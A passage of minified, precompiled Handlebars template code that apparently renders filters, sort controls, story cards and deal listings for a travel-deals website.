</div>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="filtercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.group=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.groups:n,{name:"each",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:""},2:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=l.escapeExpression,h=null!=n?n:l.nullContext||{},d=a.helperMissing;return'    <div class="result-group result-group-'+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+" "+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+"-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+" group-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+' hidden" '+(null!=(i=(a.debugGroupTitle||n&&n.debugGroupTitle||d).call(h,null!=n?n.group:n,{name:"debugGroupTitle",hash:{},data:r}))?i:"")+">\r\n"+(null!=(i=(a.compare||n&&n.compare||d).call(h,l.data(r,1)&&l.data(r,1).index,"===",0,{name:"compare",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="result-group-content'+c((a.getGroupCSSClasses||n&&n.getGroupCSSClasses||d).call(h,null!=(i=null!=n?n.group:n)?i.grp:i,(i=r&&r.root)&&i.listType,{name:"getGroupCSSClasses",hash:{},data:r}))+'">\r\n            <ul class="result-list list-nostyle lang-'+c("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:d)?u.call(h,{name:"tzl",hash:{},data:r}):u)+'">\r\n                <div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n            </ul>\r\n        </div>\r\n    </div>\r\n'},3:function(l,n,a,e,r){var t;return"        "+(null!=(t=l.lambda(null!=(t=null!=n?n.group:n)?t.header:t,n))?t:"")+"\r\n"},5:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.editions:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div class="show-more-button hidden js-show-more-button">\r\n    <button type="button">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(u,"ShowNext",{name:"resource",hash:{},data:r}))?i:"")+"</button>\r\n</div>\r\n"+(null!=(i=a.if.call(u,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.groupempty=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s;return'<div class="result-group '+(null!=(t="function"==typeof(s=null!=(s=a.groupClass||(null!=n?n.groupClass:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"groupClass",hash:{},data:r}):s)?t:"")+'">\r\n    <div class="result-group-content">\r\n        <ul class="result-list list-nostyle"></ul>\r\n    </div>\r\n</div>'},useData:!0}),l.template.item=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial((a.selectListItemTemplate||n&&n.selectListItemTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},n,(i=r&&r.root)&&i.listType,null!=n?n.imgmthd:n,{name:"selectListItemTemplate",hash:{},data:r}),n,{hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return(null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n'},usePartial:!0,useData:!0,useDepths:!0}),l.template.locfilter=n.template({1:function(l,n,a,e,r){return"hidden"},3:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <option value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</option>\r\n"},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>    \r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <select id="loc-list" class="btn-group-wrapper loc-list '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!1,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <option value="-2">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Filter.All",{name:"resource",hash:{},data:r}))?t:"")+"</option>\r\n"+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'        </select>\r\n        <div class="btn-group-wrapper '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!0,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+' ">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>    \r\n</div>\r\n"},useData:!0}),l.template.locfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n        <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n        <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n            <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n            <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n            <div class="carousel-wrapper">\r\n                <div id="locfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultscollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultssearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriescollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.Stories.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriessearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Stories.NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarouselcollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<li class="row-item">\r\n'+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.relatedreadingcarouselsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.sort=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'                <div role="button" class="btn-group-item'+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'" data-sortexpression="'+c(typeof(s=null!=(s=a.sox||(null!=n?n.sox:n))?s:u)===o?s.call(i,{name:"sox",hash:{},data:r}):s)+'" data-groupresult="'+c(typeof(s=null!=(s=a.grp||(null!=n?n.grp:n))?s:u)===o?s.call(i,{name:"grp",hash:{},data:r}):s)+'" data-groups="'+c(typeof(s=null!=(s=a.grps||(null!=n?n.grps:n))?s:u)===o?s.call(i,{name:"grps",hash:{},data:r}):s)+'" data-value="'+c(typeof(s=null!=(s=a.val||(null!=n?n.val:n))?s:u)===o?s.call(i,{name:"val",hash:{},data:r}):s)+'" data-hotelsortvalue="'+c(typeof(s=null!=(s=a.hval||(null!=n?n.hval:n))?s:u)===o?s.call(i,{name:"hval",hash:{},data:r}):s)+'">\r\n                    <i class="'+c(typeof(s=null!=(s=a.cls||(null!=n?n.cls:n))?s:u)===o?s.call(i,{name:"cls",hash:{},data:r}):s)+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'" data-icon="'+c(typeof(s=null!=(s=a.icn||(null!=n?n.icn:n))?s:u)===o?s.call(i,{name:"icn",hash:{},data:r}):s)+'"></i>\r\n                    <span class="text">'+c(typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:u)===o?s.call(i,{name:"nam",hash:{},data:r}):s)+"</span>\r\n                </div>\r\n"},2:function(l,n,a,e,r){return" checked"},4:function(l,n,a,e,r){return"-white"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'<div class="result-sort">\r\n    <h5>'+l.escapeExpression("function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:a.helperMissing)?s.call(i,{name:"title",hash:{},data:r}):s)+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--single-row js-btn-group-radio btn-group--icons-tall">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.storycard=n.template({1:function(l,n,a,e,r){return'                <div class="story-image">\r\n                    '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n                </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'        <div class="story-pixel">\r\n            '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n        </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'">\r\n    <div class="story-card '+c((a.getItemCardCSSClasses||n&&n.getItemCardCSSClasses||u).call(i,(t=r&&r.root)&&t.listType,{name:"getItemCardCSSClasses",hash:{},data:r}))+'">\r\n        <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="story-description">\r\n                <div class="story-title"><h2>'+c(typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)===o?s.call(i,{name:"t",hash:{},data:r}):s)+'</h2></div>\r\n                <div class="story-intro"><p>'+c(typeof(s=null!=(s=a.sds||(null!=n?n.sds:n))?s:u)===o?s.call(i,{name:"sds",hash:{},data:r}):s)+'</p></div>\r\n                <div class="story-more"><span class="button-secondary">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"ReadMore",{name:"resource",hash:{},data:r}))?t:"")+'</span></div>\r\n                <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                    <div class="story-byline1">'+c(typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)===o?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n                </div>\r\n            </div>\r\n        </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"    </div>\r\n</li>"},useData:!0}),l.template.trendingdealscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 id="headline-section" class="h2 heading-divider-mobilewrap margin-top-30">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression;return'        <li class="deal-module'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a class="deal-link" href="'+d(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:c)===h?s.call(o,{name:"url",hash:{},data:r}):s)+'" target="'+d(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+d(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:c)===h?s.call(o,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||c).call(o,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:c)===h?s.call(o,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)===h?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:c)===h?s.call(o,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)===h?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)===h?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)===h?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" deal-card--linkout"},6:function(l,n,a,e,r){return" linkout"},8:function(l,n,a,e,r){return" hidden"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},12:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},16:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},18:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.tdsd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(18,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.ttsearchwidgetsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.ttsearchwidget,n,{name:"ttsearchwidget",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.recentlyvieweddeal=n.template({1:function(l,n,a,e,r){return" linkout"},3:function(l,n,a,e,r){return"_blank"},5:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="linkout"><div class="linkout-icon"></div><span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span><h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.source||(null!=n?n.source:n))?s:u)?s.call(i,{name:"source",hash:{},data:r}):s)+"</h3></div>"},7:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"SoldOut",{name:"resource",hash:{},data:r}))?t:""},9:function(l,n,a,e,r){var t,s;return'<h6 class="deal-when"><span>'+(null!=(t="function"==typeof(s=null!=(s=a.when||(null!=n?n.when:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"when",hash:{},data:r}):s)?t:"")+"</span></h6>"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n    <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" title="'+c(typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)+'" data-dealid="'+c(typeof(s=null!=(s=a.adid||(null!=n?n.adid:n))?s:u)===o?s.call(i,{name:"adid",hash:{},data:r}):s)+'" data-countrycode="'+c(typeof(s=null!=(s=a.countrycode||(null!=n?n.countrycode:n))?s:u)===o?s.call(i,{name:"countrycode",hash:{},data:r}):s)+'" target="'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n            "+(null!=(t=l.lambda(null!=n?n.image:n,n))?t:"")+'\r\n            <div class="soldout">'+(null!=(t=a.if.call(i,null!=n?n._isExpired:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+'</div>\r\n        </div>\r\n        <h3 class="headline"><span>'+(null!=(t=typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n        <h6 class="deal-meta"><span>'+(null!=(t=typeof(s=null!=(s=a.meta||(null!=n?n.meta:n))?s:u)===o?s.call(i,{name:"meta",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n        "+(null!=(t=a.if.call(i,null!=n?n._showWhen:n,{name:"if",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n    </a>\r\n</li>\r\n"},useData:!0}),l.template.blogitemdealcard=n.template({1:function(l,n,a,e,r){return' class="linkout" target="_blank"'},3:function(l,n,a,e,r){return' target="_self"'},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-price">\r\n                        '+u("function"==typeof(t=null!=(t=a.Price||(null!=n?n.Price:n))?t:i)?t.call(s,{name:"Price",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+"\r\n                    